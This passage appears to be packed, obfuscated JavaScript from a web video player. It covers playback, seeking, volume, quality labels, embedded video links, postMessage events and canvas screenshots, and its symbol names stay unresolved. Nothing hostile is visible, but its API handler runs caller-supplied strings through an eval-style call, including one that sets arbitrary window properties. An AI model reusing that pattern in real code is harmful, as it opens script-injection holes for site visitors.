DO(1a){if(1z.9Z===I||1z.aV===I||(4k!==5R.cE&&4k!==5R.v7))J;1a.8w();1a.c9();Ru(1a);1z.f9(v6);1z.f9(uS)}C DR(1a){if(1z.9Z===I||1z.l7===I||1z.ca===I)J;Rk(1a)}C mk(1a){if(1z.9Z===I)J;av(1a.4Y.R){1B 1:if(1z.eY===I)J;R4(1a);4k=5R.BQ;1o;1B 2:if(1z.aV===I)J;R5(1a);4k=5R.BO;1o;1B 3:if(1z.ca===I)J;R6(1a);4k=5R.BN;1o;7U:4k=5R.cE}if(4k!==5R.cE){1z.f9(v6)}}C mS(1a){if(1z.9Z===I)J;1a.8w();1a.c9();av(1a.4Y.R){1B 1:if(1z.eY===I)J;if(4k!==5R.BQ)J;R8(1a);1o;1B 2:if(1z.aV===I)J;if(4k!==5R.BO)J;Ra(1a);1o;1B 3:if(1z.ca===I)J;if(4k!==5R.BN)J;Rg(1a);1o;7U:4k=5R.cE}}C DU(1a){if(1z.9Z===I)J;NW(1a);1z.f9(uS);4k=5R.cE}C DE(1a){if(1z.9Z===I)J;1a.8w()}1z.5n.1w(\'LA\',DE,{5v:I});1z.5n.1w(\'yb\',oi,{5v:I});1z.5n.1w(\'hl\',DO,{5v:I});1z.5n.1w(\'dL\',mk,{5v:I});1z.5n.1w(\'dJ\',DU,{5v:I});1z.5n.1w(\'b3\',mS,{5v:I});1H.1w(\'Kc\',DR,{5v:I});G.6a()};2K.6x.ir=8d.hM(2K.1pe.ir);2K.6x.ir.1pd=2K.6x;8d.1pc(2K.6x.ir,{5i:{j8:C(){5g.8q(\'2K.6x: .5i 9u aC CP to .3H\');J G.3H}},DP:{j8:C(){5g.8q(\'2K.6x: .DP 9u aC dW. b7 .aV aS.\');J!G.aV},1Z:C(4r){5g.8q(\'2K.6x: .DP 9u aC dW. b7 .aV aS.\');G.aV=!4r}},DN:{j8:C(){5g.8q(\'2K.6x: .DN 9u aC dW. b7 .eY aS.\');J!G.eY},1Z:C(4r){5g.8q(\'2K.6x: .DN 9u aC dW. b7 .eY aS.\');G.eY=!4r}},DL:{j8:C(){5g.8q(\'2K.6x: .DL 9u aC dW. b7 .ca aS.\');J!G.ca},1Z:C(4r){5g.8q(\'2K.6x: .DL 9u aC dW. b7 .ca aS.\');G.ca=!4r}},DK:{j8:C(){5g.8q(\'2K.6x: .DK 9u aC dW. b7 .l7 aS.\');J!G.l7},1Z:C(4r){5g.8q(\'2K.6x: .DK 9u aC dW. b7 .l7 aS.\');G.l7=!4r}},DJ:{j8:C(){5g.8q(\'2K.6x: .DJ 9u aC dW. b7 .lm aS.\');J!G.lm},1Z:C(4r){5g.8q(\'2K.6x: .DJ 9u aC dW. b7 .lm aS.\');G.lm=!4r}},CQ:{j8:C(){5g.8q(\'2K.6x: .CQ 9u aC CP. b7 .jp aS.\');J G.jp},1Z:C(4r){5g.8q(\'2K.6x: .CQ 9u aC CP. b7 .jp aS.\');G.jp=4r}}})}B 5Y=C(x){B lL;B 1qv;B 3Q;B 6g;B 4P;B ve;B lI=0;B fR;B Br=I;B D3;if(x.me!=1M&&x.mc!=1M&&x.1L!=1M&&x.to!=1M){if(x.1j==2b){if(x.1L.K("k1")>-1){x.to==0?x.1j=0.5:x.1j=0.2}F{x.1j=0.20}}lL=NG(x.6n);if(x.1L.K("1S")==-1){if(L(o.9O[x.me])){o.9O[x.me].Aa()}o.9O[x.me]=G}if(x.1E==1){x.mc.1Z("2r",H)}3Q=x.1L.2L(\'|\');4P=7I(x.to).2L(\'|\');6g=1m di();X(B i=0;i<3Q.R;i++){if(!4P[i]){4P[i]=4P[0]}if(3Q[i]=="k1"){6g[i]=x.mc.g("1I")}if(3Q[i]=="9x"){6g[i]=x.mc.E.1I}if(3Q[i]=="y"){6g[i]=x.mc.g("y")}if(3Q[i]=="x"){6g[i]=x.mc.g("x")}if(3Q[i]=="1e"){6g[i]=2O(x.mc.E.1e)}if(3Q[i]=="1i"){6g[i]=2O(x.mc.E.1i)}if(3Q[i]=="1S"){6g[i]=x.mc.g("4y")}if(3Q[i]=="8u"){6g[i]=x.mc.hn}if(3Q[i]=="oA"){6g[i]=x.mc.e6}if(3Q[i]=="4a"){6g[i]=x.mc.g("4a")}if(3Q[i]=="4y"){6g[i]=x.mc.g("4y")}if(3Q[i]=="1b"){6g[i]=x.mc.g("1b")}if(3Q[i]=="Ni"){6g[i]=x.mc.2F;4P[i]=2j.cV(4P[i]);x.me=="1qK"?1g("1b",x.me,6g[i],4P[i],x.mc.2F):\'\'}if(3Q[i]=="1f"){6g[i]=x.mc.g("1f")}if(3Q[i]=="Nf"){6g[i]=x.mc.3y}4P[i]=L6(4P[i]);6g[i]=L6(6g[i])}fR=x.1j*2h/lL.R;ve=lL.R;if(3Q.R==1&&6g[0]==4P[0]){dn()}F{1G(vd,2j.4R(fR))}}C vd(){X(B i=0;i<3Q.R;i++){B 1A=6g[i]+(4P[i]-6g[i])*(lL[lI]?lL[lI]:0);Dd(3Q[i],1A);if(3Q[i]=="y"){x.mc.1Z("1i",1A)}if(3Q[i]=="x"){x.mc.1Z("1e",1A)}if(3Q[i]=="1e"){x.mc.E.1e=1A+"px"}if(3Q[i]=="1i"){x.mc.E.1i=1A+"px"}if(3Q[i]=="1S"){x.mc.1Z("1S",1A)}if(3Q[i]=="4a"){x.mc.1Z("4a",1A)}if(3Q[i]=="4y"){x.mc.1Z("4y",1A)}if(3Q[i]=="8u"){x.mc.hn=1A}if(3Q[i]=="oA"){x.mc.e6=1A}if(3Q[i]=="1b"){x.mc.1Z("1b",1A)}if(3Q[i]=="Ni"){P(x.mc,{"1b":1A})}if(3Q[i]=="1f"){x.mc.1Z("1f",1A)}if(3Q[i]=="Nf"){P(x.mc,{"1f":1A})}}lI++;if(!Br){if(lI==ve){dn()}F{D3=1G(vd,2j.4R(fR))}}}C dn(){Br=H;if(x.1D){if(3Q[0]=="9x"||3Q[0]=="1e"){1D(x.mc)}F{x.mc.1Z("2r",I)}}if(x.1L.K("1S")==-1){o.9O[x.me]=2b;5C o.9O[x.me]}X(B i=0;i<3Q.R;i++){Dd(3Q[i],4P[i])}2J(D3)};C Dd(y,z){if(y=="k1"){x.mc.1Z("1I",z)}if(y=="9x"){x.mc.E.1I=z}}G.Aa=C(){dn()};G.ZY=C(){lI=ve-1;vd();dn()};G.XY=C(x0,x1,y0,y1){B e=I;X(B i=0;i<3Q.R;i++){if(3Q[i]==\'x\'&&x0!=x1){e=H}if(3Q[i]==\'y\'&&y0!=y1){e=H}}e?dn():\'\'};C NG(NR){av(NR){1B"NI":J[0,0.1qw,0.1qC,1.1qB,1.NH,1.1qA,1.102,0.1r4,0.1qy,0.87,0.1qx,0.1qL,1.1qE,1.1qM,1.1qW,1.1r2,0.1r1,0.NA,0.1r0,0.1qZ,1.1qY,1.Mj,1.1qX,1.Mj,1.1qO,0.oW,0.pn,0.pn,0.pn,0.pn,1];1o;1B"fN":J[0,0.1qT,0.185,0.1qS,0.1qR,0.Mg,0.MY,0.1qQ,0.D7,0.1qP,0.1qN,0.1qu,0.1qd,0.1qt,0.1qa,0.1q9,0.1q8,0.1q7,0.MR,0.95,0.MW,0.1q5,0.1q3,0.1pW,0.99,0.MU,0.1q1,0.oW,1];1o;7U:J[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.MS,0.82,0.85,0.1q0,0.1pZ,0.MR,0.95,0.97,0.1pX,0.MQ,1];1o}}};B W0=C(){B N=8J.1q4,ua=8J.1qc,A5;B M=ua.lV(/(xC|8E|7Y|MP|MI)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.lV(/(xC|8E|7Y|MP|MI|1qm|tK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(A5=ua.lV(/9g\\/([\\.\\d]+)/i))!=2b)M[2]=A5[1];B xA=8J.MD;G.g4=M?M[1]:N;G.9g=M?M[2]:8J.1qs;G.hE=8J.MD>1;G.cR=8J.Jf;G.xC=G.g4=="1qr";G.C2=G.g4=="MF 9.0";G.ie=G.g4=="MF"||G.g4=="1qq"||G.g4=="1qp";G.tK=ua.gK(/(tK)\\/?\\s*/i)>-1;G.ff=G.g4=="1qo";G.7Y=G.g4=="1qn";G.8E=1H.8E;G.oc=ua.gK("1ql NT")>-1;G.5I=(ua.gK(/(9r|qm|1qe)\\/?\\s*/i)>-1)||(8J.qa===\'1qj\'&&xA>1);G.tv=v.MX!=1&&ua.gK(/(TV|1qi|1qh|1qg|1qf|1pV|1oJ|1nA)\\/?\\s*/i)>-1;G.lg=v.MX!=1&&ua.gK(/(LG)\\/?\\s*/i)>-1;G.9r=ua.gK(/(9r)\\/?\\s*/i)>-1;G.qm=G.5I&&!G.9r;G.41=\'1nf\'in 26.la.E;if(ua.gK(/(fw)\\/?\\s*/i)>-1){xA>0?G.fw=H:G.tv=H;if(1ne(\'(3w:1nd)\').1nc){G.tv=H}}G.2i=(3t.2i==1||G.5I||G.fw||(ua.gK(/(1na|1n8|xC su)\\/?\\s*/i)>-1))&&!G.tv&&3t.1n7!=1;G.Ak=G.7Y||G.8E;G.2m=I;if(G.5I){G.1n4=4q(ua.1n(ua.K(\'OS \')+3,4).1t(\'42\',\'.\'));if(G.qm&&(!\'Zh\'in 1H||xA<2)){G.2i=G.5I=I;G.tv=H}}G.fg=!G.2i;G.HW=G.2i||G.hE;G.xy=G.2i||G.tv;G.1n2=G.41&&G.fg;if(o.2e.D4||o.2e.oq||o.2e.Dl||o.2e.DF||o.2e.DI){G.2m=H}};C hg(5O,9h){X(B s in 9h){if(1P(9h[s])==\'2k\'){if(s=="29"||s=="2N"){5O[s]=9h[s]}F{X(B s2 in 9h[s]){if(1P(5O[s])!=\'2k\'){5O[s]={}}if(1P(9h[s][s2])==\'2k\'){X(B s3 in 9h[s][s2]){if(1P(5O[s][s2])!=\'2k\'){5O[s][s2]={}}if(1P(9h[s][s2][s3])==\'2k\'){X(B s4 in 9h[s][s2][s3]){if(1P(5O[s][s2][s3])!=\'2k\'){5O[s][s2][s3]={}}5O[s][s2][s3][s4]=9h[s][s2][s3][s4];if(s3==\'3d\'||s3==\'3c\'){5O[s][s2][s3][s4]=2O(5O[s][s2][s3][s4])}}}F{5O[s][s2][s3]=9h[s][s2][s3];if(s2==\'3d\'||s2==\'3c\'){5O[s][s2][s3]=2O(5O[s][s2][s3])}}}}F{5O[s][s2]=9h[s][s2];if(s==\'3d\'||s==\'3c\'){5O[s][s2]=2O(5O[s][s2])}}}}}F{if(s.K("Nh")>0&&5c(9h[s])===""){}F{5O[s]=Ga(s,9h[s])}}}J 5O};B Ga=C(1p,4r){if(1P(4r)==\'5t\'){4r=5c(4r);if(1p.K("1v")>-1&&4r!=-1){4r=3F(4r)}}J 4r};C 11b(){2T{B 5X=1H[\'3M\'],x=\'1ng\';5X.7K(x,x);5X.Kx(x);J H}2E(e){J I}};C Fl(eI){if(eI){if(L(o.9O[eI])){o.9O[eI].Aa()}}};B 3g=C(x){B y=x;if(y){y=x.6z(0).UE()+x.6c(1);if(y.K("42")>-1){y=y.1t(/42/ig," ")}}B en={"of":"of","jZ":"jZ","Ac":"Nt on Ny","Ae":"Nt 2I on Ny","a4":"wO","NB":"No","xz":"1nw","ql":"m7","jo":"yn 2N","N5":"1nu","h6":"1nt 3c","qq":"1ns iR","qv":"1nq","mo":"d6 1I","mz":"d6 1v","hI":"zZ 3L","iF":"zZ 1v","jP":"zZ 1v 2","go":"4M pu","xM":"bD 3t","xY":"1np","gF":"1no","py":"y7 to 1nn","yu":"1nm","nb":"1nl","n0":"1nk","na":"M2","A8":"M2","yK":"HD","yP":"1ni HD","1mZ":"1mI HD","B2":"1mY HD","B5":"1mF HD 4K","cq":"Ad","Lu":"Go to 1mC 1mB\'s 1mA","8s":"Lj","6J":"1mr","2m":"1mx 2m","Kw":"mB 2m"};if(L(en[x])){y=en[x]}if(v.LU==1){if(o[\'xW\'+o.1q.cR]){v.cR=o.1q.cR;v.LU=0}}if(L(o[\'xW\'+v.cR])){if(L(o[\'xW\'+v.cR][x])){y=o[\'xW\'+v.cR][x]}}if(v.A1){if(v.A1[x]){y=v.A1[x]}}J y};B cp=C(x,y,z){if(!L(o.oh[y])&&v.BJ!=1){B t=o.dT?o.dT:(v.1W?v.1W:\'\');L(v.9q)?t=v.9q:\'\';if(v.Lf[x]==1&&v.11e==1&&L(v.A4)){if(L(1H["KI"+v.A4])){1H["KI"+v.A4].1mt(\'xQ\'+x,{1W:t});1g("KB",\'xQ\'+x)}F{1g("KB 1mG 2I")}}if(v.KM[x]==1){if(v.ga==1){B pN;if(1H.KX){pN={\'1mH\':\'1mR\',\'1mX\':t};if(v.pG){if(1P(v.pG)=="2k"){X(B g in v.pG){if(v.pG.2M(g)){pN[g]=v.pG[g]}}}}v.1mW==1?1g(\'ga\',\'xQ\'+x,pN):\'\';KX(\'1a\',\'xQ\'+x,pN)}}}}z?o.oh[y]=H:\'\'};B sy=C(1c){B x=\'\';1c=1c.1t("v=","{=");if(1c){if(1c.K(\'nj.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.1t("/","")}F{x=1c.2L(/(nj.be\\/|v\\/|aK\\/|1mU\\?|4u.1mT\\/ot\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1O=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1O.K("h")>0){h=v.1O.1n(0,v.1O.K("h"));v.1O=v.1O.1n(v.1O.K("h")+1)}if(v.1O.K("m")>0){m=v.1O.1n(0,v.1O.K("m"));v.1O=v.1O.1n(v.1O.K("m")+1)}if(v.1O.K("s")>0){s=v.1O.1n(0,v.1O.K("s"));v.1O=v.1O.1n(v.1O.K("s")+1)}if(h>0||m>0||s>0){v.1O=h*wW+m*60+s*1}}if(x.K("?")>0){x=x.1n(0,x.K("?"))}}}J x};B js=C(x,y,li,ev){if(1P(y)==\'5t\'){y=y.1t(/\'/ig,\'′\')}if(x=="aE"){o.aE=H}if(ev==1){X(B yi in y){if(y.2M(yi)){if(1P(y[yi])=="2k"){y[yi]=\'\'}}}}if(v.wJ==1&&o.aE){if(v.1mS==1||li==1){Kg(x,y)}F{if(y!=1M){if(1P(y)==\'2k\'){2T{y=6O.AV(y)}2E(e){}}}if(1P(v.29)==\'5t\'){if(v.29.K("{")==0){2T{v.29=v.29.1t(/\\\'/ig,\'"\');v.29=6O.9c(v.29)}2E(e){5g.1g(e)}}}if(1P(v.29)==\'2k\'){if(L(v.29[x])||L(v.29[\'jY\'])){B z=x;if(!L(v.29[x])&&L(v.29[\'jY\'])){z=\'jY\'}if(x.K("4B")==0){if(L(v.29[\'Q\'])){z=\'Q\'}}2T{if(y!==1M){2t(v.29[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2t(v.29[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2E(e){1g("29",e,x)}}}F{if(v.29==\'\'){v.29="Nq"}2T{if(y!==1M){2t(v.29+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2t(v.29+"(\'"+x+"\',\'"+v.id+"\')")}}2E(e){1g("29",e,x,y)}}}}if(o.aE&&v.VU==1){if(o.Nc){2T{o.Nc.aH.ol({1a:x,6q:y},"*")}2E(e){}}}if(v.VT==1&&li!==1){if(x&&2z(v.NP)){B pm=v.NP.1t(/\\s+/ig,\'\').2L(\',\');if(pm.K(x)==-1){J}}B zv={1a:x,1j:o.S?(x=="4J"?o.10s:o.S.1j()):0};if(y!=1M){zv["2C"]=y}if(x=="1k"||x=="1j"){zv["1k"]=o.S.1k()}if(x=="1T"||x=="8p"){zv["1T"]=v.1T}if(x=="1m"){zv["id"]=3Z("Nr")}2T{1H.bK.ol(zv,\'*\')}2E(e){};B z=x;x=="aE"||x=="1O"||x=="5w"?z=x+"ed":\'\';x=="1F"?z="1mQ":\'\';x=="3Y"?z="51":\'\';x=="4H"?z="3l":\'\';x=="8p"?z="1mJ":\'\';x=="4J"?z="1mP":\'\';x=="1mO"?z="1mN":\'\';zv["1a"]=z;if(z!=\'\'&&z!=x){zv=6O.9c(6O.AV(zv));2T{1H.bK.ol(zv,\'*\')}2E(e){}}}};B Kg=C(x,y){B ev=26.1mM(\'9s\');if(y!==1M){ev.6q=y}ev.1mL(x,H,H);o.28.f9(ev)};G.3u=C(x,y,W){v.1mK==1?1g(\'3u\',x,y):\'\';J 3Z(x,y,W)};C 3Z(x,y,W){if(L(o.Y)&&1P(x)==\'5t\'){if(o.iE==1){J}if(W){if(1P(W)==\'5t\'){if(W.K("id:")==0){W=o.U.Eg(W.1n(3),"6f");if(W){if(x=="bz"&&y=="1ny"){W.yM()}}}}}if(x=="1F"||x=="2N"){if(L(y)){B b4=I;if(1P(y)==\'5t\'){y=y.1t(/(\\r\\n|\\n|\\r)/gm,"");B 2B=-1;if(y.K("[4J:")>-1&&y.xm("]")==y.R-1){2B=y.1n(y.K("[4J:")+6,y.R-1);2B=2B.1n(0,2B.R-1);if(2B=="1j"){2B=o.S.1j()}F{2B=2O(2B)}y=y.1n(0,y.K("[4J:"));if(y==\'\'){if(o.S.1k()>0){o.Y.4Q(2B);o.Y.2W();J}F{o.2B=2B;o.Y.2W();J}}F{o.2B=2B}}if(y.K("[Mi]")>-1){b4=H;y=y.1t(\'[Mi]\',\'\')}if(y.K("#"+v.bO)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.eJ)==0&&y.K(v.fO)>0){o[o.fd[1]](y,Nj,x);J}if(y.K("#0")==0){y=gY(y)}if(v.eS==1){y=eS(y)}if(y.K(".9C")==y.R-4){B 4d=ic(y);4d.9k=C(){if(G.l1==4&&G.8K==4z){2T{3Z(\'1F\',6O.9c(G.dA))}2E(e){}}};4d.dl();J}if(y.K("id:")==0&&L(o.1R)){B z=Nm(y);if(L(o.1R[z])){o.U.F8(z);2B>-1?o.2B=2B:\'\';J H}F{J I}}if(y.K("1n0:")==0){B z=y.1n(10);if(o.3e=="4u"){o.S.V0(z);J H}F{y=\'//nj.be/\'+z}}}if(x=="1F"){o.U.X7();o.Y.iD(y,1M,1M,(b4?1:0))}if(x=="2N"){o.uA=H;v.3D=0;o.Y.iD(y,1,1M,(b4?1:0));o.U.4S(0,0);o.1O=I}}F{if(x=="1F"){o.Y.2W()}if(x=="2N"){1P My==\'C\'?My():\'\'}}}if(x=="hQ"){y?o.S.V2(y):\'\'}if(x=="5r"){if(L(y)){o.uA=H;o.Y.iD(y,1,1)}F{o.S.CB()}}if(x=="3Y"){if(o.1F){o.Y.3j();o.Y.pk()}if(L(y)){if(y==1){2T{if(o.Q){o.Q.3Y()}if(o.62){o.62.3Y()}}2E(e){}}}}if(x=="gz"&&L(y)){o.1O&&o.am?o.am.Mn(y):\'\'}if(x.K("1nz")==0){if(o.Q){o.Q.MT(x.1n(6),y)}}if(x=="6X"){J o.ha}if(x=="ae"){o.ae.aJ();o.ae=1m IN();if(L(y)){o.ae.9C(y)}F{if(v.UO==1){o.ae.9C(v.UQ)}F{o.ae.9C("1oa 8i")}if(v.UR==1&&L(v.jJ)){o.d8=1m CZ()}}}if(x=="9K"){!o.1O?o.U.Fc():\'\';o.U.bV();o.U.X2("zG")}if(x=="rb"){o.1F?o.Y.3j():o.Y.2W()}if(x=="2w"){v.5r=0;v.3D=0;o.S.BB();o.Y.fE()}if(x=="8A"){o.1j=o.S.1j();o.Y.mu()}if(x=="8r"){if(v.cz){if(v.cz.on==1&&v.cz.1op==1){o.Y.s5()}}}if(x=="Ki"&&L(y)){if(o.6C){o.6C.3u(y)}}if(x=="3b"){o.U.XV()}if(x=="1oo"&&L(y)){if(v.Q==1){if(y.K(\'js:\')==0){v.8l=y;v.qD=H;o.Y.BT("8l")}F{if(o.p!=\'\'){B sv=6O.9c(hJ(o.p));X(B l in sv){if(sv.2M(l)){if(L(sv[l].id)){if(y==sv[l].id){v.8l=\'cC\'+(L(sv[l][\'iK\'])?\'iK\'+sv[l][\'iK\']:\'\')+y+\'42\'+sv[l].8G;v.qD=H;o.Y.BT("8l")}}}}}}}}if(x=="1on"){1P MG=="C"?MG(y):\'\'}if(x=="9y"&&y){v.9y=y;o.3S?o.3S.MJ():\'\'}if(x=="4H"){o.Y.5G()}if(x=="6s"){if(L(y)){o.Y.cB(y)}F{J o.7E[o.dc]}}if(x=="dM"){if(v.cz&&o.8W){if(v.cz.8W==1){J 2j.4R((o.8W.7j(1ol).R-1)/2j.4R(o.S.1k())*100)}}}if(x=="oV"){J o.7E}if(x=="8p"){o.Y.6Z()}if(x=="y8"){if(L(y)){v[x]=y;o.Y.qi()}}if(x=="gl"){J o.3a}if(x=="qb"){J o.ab?H:I}if(x=="6J"){J o.S?o.S.7t():I}if(x=="Ic"){J v.bN==1?(v.B7==1?o.3K.6c(1):o.3K.6c(0,-1)):o.3K}if(x=="WZ"){o.6h?o.4i.8v():o.4i.cA(1Y(o.Mz,(o.4i.9M()==0?1:0)))}if(x=="WF"){if(o.4i){o.4i.1K()}}if(x=="ji"){J o.cW}if(x.K("2n:")==0&&y){v[x.1t(\'1W:\',\'42\')]=y;o.Y.pk()}if(x=="1oi"){J o.ro}if(x=="eN"){J o.7P}if(x=="1T"||x=="Mc"){if(L(y)){if(1P y=="5t"){if(y.K("+")==0){y=v.1T+4q(y.1n(1))}F{if(y.K("-")==0){y=v.1T-4q(y.1n(1))}}}if(y>=0&&y<=1){o.Y.5a(y)}}J o.3l?0:v.1T}if(x=="3l"){J L(o.3l)?o.3l:I}if(x=="1ob"){o.U?o.U.X4(y):\'\'}if(x=="eT"){1P Md==\'C\'?Md(y):\'\'}if(x=="y5"){J v.y5}if(x.K("1oh")==0){2t(\'1H.\'+x.1n(4)+\'=\'+y);J H}if(x=="6e"){o.U.JU()}if(x=="Ij"){o.U.sN()}if(x=="JU"){gQ()}if(x=="2I"){o.S.43(x)}if(x=="4J"){if(L(y)){if(1P y=="5t"){if(y.K("%")>-1){y=2O(y.1n(0,y.K("%")));y=o.S.1k()*y/100}F{B wP=o.S.1j();if(o.3S&&!o.1O){if(!o.3S.p7){B f=o.3S.dN();if(f.t&&f.d){wP=f.t;o.3S.p7=H}}}if(y.K("+")==0){y=wP+4q(y.1n(1))}F{if(y.K("-")==0){y=wP-4q(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.S.1k()>0){y>o.S.1k()?y=0:\'\'}if(!L(o.Q)&&!L(o.7A)&&o.S.1k()>0){o.2B=1M;o.Y.4Q(y,H);o.Y.At()}F{o.2B=y}}}if(x=="1og"){5g.1g(y);y?v.2g.4J=y:\'\'}if(x=="2m"){!o.2m?o.Y.c7():\'\'}if(x=="Dy"){o.2m?o.Y.9B():\'\'}if(x=="1of"){J o.2m}if(x=="3L"){J o.3o+\'/\'+o.4t}if(x=="1oe"){J o.S?o.S.3L():1M}if(x=="1od"){if(L(o.gp)){o.gp.Do()}}if(x=="WD"||x=="1oc"){if(L(o.gp)){o.gp.Un()}}if(x=="1j"||x=="Mf"){B pW=o.S?o.S.1j():0;if(o.3S&&v.gr==1&&!o.1O&&pW==0){B f=o.3S.dN();if(f.t){pW=f.t}}J x=="Mf"?ll(pW):pW}if(x=="1oq"){if(o.es){3Z("1F","id:"+o.es)}if(o.AW){3Z("4J",o.AW);3Z("1F")}}if(x=="1k"){J o.S?o.S.1k():0}if(x=="bI"){J o.S?o.S.9X():0}if(x=="2A"){if(y){v.2A=y;o.U.rz()}}if(x=="5y"){if(L(y)){if(W){v.hd=eW(v.hd,y,W);if(o.3a.R==2){o.Y.7N(v.hd)}}F{o.Y.7N(y)}}F{J o.S?F0(o.S.Bc()):0}}if(x=="8s"){if(L(y)){if(y==\'Bl\'){J o.8e*1}if(W){v.Ba=eW(v.Ba,y,W);if(o.7P.R==2){o.Y.jg(v.Ba)}}F{o.Y.jg(y)}}F{J o.S?o.S.Be():0}}if(x=="Mm"){J o.3e=="4u"}if(x=="Gf"){if(o.8e>0){o.yX=o.8e}o.Y.iD(o.5h[o.xr])}if(x=="9F"){J o.1F}if(x=="wM"){J o.1O}if(x=="1q"){J o.1q[y]}if(x=="Mq"){o.iE!=1?o.S.A3():\'\'}if(x=="id"){J v.id}if(x=="1g"){v.1g=y}if(x=="wJ"){v.wJ=y}if(x=="2G"){o.S.Tv()}if(x=="1oj"){o.S.Ts();if(W){o.Bk=eW(o.Bk,y,W)}}if(x=="6M"){o.S.m5()}if(x=="bf"){if(1P(Mw)==\'C\'){Mw(x,y)}}if(x=="cU"){o.S.hG()}if(x=="3t"&&v.BJ!=1){5g.1g(3t)}if(x=="MA"&&o.47){o.47.aE()}if(x=="1or"&&o.47){o.47.5d()}if(x=="2n"){if(L(y)){if(y==\'Bl\'){J o.3G*1}if(y==\'0/1\'){if(o.6h){o.Bm=o.3G;y=-1}F{y=o.Bm?o.Bm:0}}if(y.6v().R<3&&o.4i){o.4i.cA(y*1)}F{v.2n=y;o.Y.kD(y)}}F{J o.3K?o.3K[o.3G]:\'\'}}if(x=="+2n"&&v.2n){if(L(y)){v.2n+=\',\'+y;o.Y.kD(v.2n)}}if(x=="fK"){if(L(o.fK)){if(L(y)){o.fK.3u(y)}F{J o.fK.1oB()}}}if(x=="iw"){if(o.Nv){J o.Nv}F{J I}}if(x=="cI"){J o.S.cI()}if(x=="6W"){if(o.fP){o.fP.4F?o.fP.4F.3p(o.fP):\'\'}o.fP=1Q("1X");o.fP.id=y;o.fP.E.4j=Nx;o.2e.1N(o.fP)}if(x=="Y2"){if(o.5J){B 7c=1Q("7c");B 3L=o.S.3L();7c.1b=3L.1b>0?3L.1b:o.dS;7c.1f=3L.1f>0?3L.1f:o.g3;P(7c,{"1u":"2y","1i":-7c.1f,"1e":-7c.1b,"2r":"22"});26.3J.1N(7c);B 9t=7c.Nz(\'2d\');9t.Bb(o.S.2q(),0,0,7c.1b,7c.1f);B 5y=2;B qc=26.1Q("7c");qc.1b=7c.1b*5y;qc.1f=7c.1f*5y;B pD=qc.Nz("2d");pD.Bb(o.S.2q(),0,0,7c.1b*5y,7c.1f*5y);if(v.1oH==1&&L(v.Bo)){!L(v.qn)?v.qn=20:\'\';!L(v.Bn)?v.Bn="4o":\'\';pD.4f=v.qn+"px 1oG, 1oF";pD.1oE=3F(v.Bn);pD.1oD((v.Bo=="gZ"?o.gZ:v.Bo),v.qn,7c.1f*5y-v.qn-5)}9t.Bb(qc,0,0,7c.1b,7c.1f);B 53;2T{53=7c.1oC("8c/1oA")}2E(e){5g.1g(e.8i);J I}J 53}F{J I}}if(x=="4L"){J o.3e==x?o.S.tm():1M}if(x=="1V"){J o.3e==x?o.S.tn():1M}if(x=="2D"){if(!o.1F||v.mp===0){o.S.du(y);J H}F{J I}}if(x=="10F"){if(L(y)){y==\'1/0\'?y=1-1Y(v.tl,0):\'\';v.tl=y;o.S.rk()}F{J 1Y(v.tl,0)}}if(x=="1S"){if(L(y)){if(y==0){o.S.rk()}F{o.S.1S(y)}}F{J[o.4N.x,o.4N.y,o.4V.E.1e,o.4V.E.1i]}}if(x=="1W"){if(L(y)){L(y)?v.1W=y:\'\';o.Y.fi(\'1W\');J H}F{J v.1W}}if(x=="1ot"){o.Y.10K()}if(x=="2u"){if(y){!o.qo?o.qo=[]:\'\';if(1P(y)==\'2k\'){y=o.qo.bU(y);x="1d"}}}if(x=="1d"){if(y){if(1P(y)==\'2k\'){2T{o.Y.7W(y);J H}2E(e){J I}}F{if(y.K(".9C")==y.R-4||y.K(".9C?")>0){B 4d=ic(y);4d.9k=C(){if(G.l1==4&&G.8K==4z){2T{3Z(\'1d\',6O.9c(G.dA))}2E(e){}}};4d.dl();J H}F{if(y==\'\'){o.Y.7W([])}F{if(y==\'dM\'&&o.ro>0){B 1A=2j.4R(((o.AF+(!o.U.gw("dM")?o.S.1j():0))/o.ro)*100);if(1A<o.As||1A>100){J o.As}F{o.As=1A;J 1A}}}}}}}if(x=="6E"){o.U?o.U.f1():\'\'}if(x=="gF"){o.U?o.U.iY():\'\'}if(x=="7T"){o.U?o.U.oU(y):\'\'}if(x=="7T?"){J o.dE?[o.1oz,o.1oy]:0}if(x=="kM"){o.S?o.S.kM():\'\'}if(x=="wl"){if(L(y)&&L(o.1R)){!o.1F?v.3D=0:\'\';X(B j in o.1R){if(o.1R.2M(j)){if(o.1R[j].j3==y){y=j}}}if(L(o.1R[y])){o.U.X5(y);J H}F{J I}}}if(x=="1ox"){B 1A=[];if(L(o.1R)){X(B j in o.1R){if(o.1R[j].6d&&o.1R[j].CI==-1){1A.2u({1W:o.1R[j].1W,id:o.1R[j].id})}}}J 1A}if(x=="Nr"){if(o.3R){J o.1R[o.3R].j3?o.1R[o.3R].j3:o.3R}}if(x=="1ow"){if(o.1R){J 8d.6k(o.1R).R}F{J-1}}if(x=="wS"){if(L(o.wS)){J o.wS}}if(x=="1ov"){o.U.nD(y)}if(x=="1ou"){o.S.s6()}if(x=="1J"){if(y=="on"){v.1J.1D=0}F if(y=="8v"){v.1J.1D=1;o.U.fS()}F{o.U.n5()}}if(x=="xk"){o.U.bE()}if(x=="1os"||x=="1o9"||x=="1nS"){if(L(y)){o[\'1o8\'+x.6c(-1)]=v[x]=y*1;o.U.nN(\'4X\'+x.6c(-1))}F{J v[x]}}if(x=="7G"){o[x]=H}if(x=="1nP"){if(o.Q){J H}F{J I}}if(x=="1nO"){if(o.Q){J 8C()}F{J I}}if(x=="1nN"){if(o.Q){J o.Q.3Y()}F{J I}}if(x=="1nM"){if(o.Q){J o.Q.mE()}F{J I}}if(x=="N9"){if(o.Q){o.Q.oH()}F{J I}}if(x=="1nL"){if(o.Q){o.Q.4H()}F{J 